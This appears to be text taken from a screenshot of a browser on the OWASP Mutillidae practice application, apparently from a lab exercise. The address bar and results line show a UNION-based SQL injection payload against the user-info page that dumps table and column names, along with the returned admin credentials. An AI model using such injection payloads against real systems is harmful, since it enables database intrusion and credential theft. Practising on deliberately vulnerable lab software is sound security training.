 freyja.kalama.id/mutillid ×
freyja.kalama.id / localh ×
+
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Ctable_name%2Ccolumn_name%2Cnull%2Cnull%2C...
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "admin' union select null,table_name,column_name,null,null,null,null FROM
information_schema.columns -- ".856 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=ALL_PLUGINS
Password=PLUGIN_NAME
Signature=